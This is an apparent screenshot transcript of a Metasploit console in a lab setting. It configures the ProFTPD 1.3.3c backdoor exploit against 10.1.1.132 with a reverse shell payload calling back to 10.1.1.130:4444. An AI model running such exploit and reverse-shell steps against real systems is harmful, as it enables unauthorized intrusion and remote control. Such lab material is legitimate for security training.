 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.1.1.132       yes       The target host(s), range CIDR identifier,
 or hosts file with syntax 'file:<path>'
   RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/reverse):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be spe
cified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 10.1.1.130
LHOST => 10.1.1.130